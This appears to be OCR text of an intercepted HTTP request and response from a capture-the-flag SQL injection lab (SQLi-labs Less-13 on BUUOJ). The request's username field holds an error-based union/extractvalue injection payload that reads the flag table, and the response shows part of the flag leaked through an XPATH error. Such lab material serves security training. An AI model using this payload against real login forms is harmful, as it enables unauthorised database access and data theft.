 请求
美化 Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
13 Connection: close
14
15 uname=-1') union select 1,(extractvalue(1,concat(0x7e,(select group_concat(flag)
from ctftraining.flag)))) --+&passwd=123456&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
XPATH syntax error: '~flag{db3db0cf-f2d7-4506-8658-88'
LOGIN ATTEM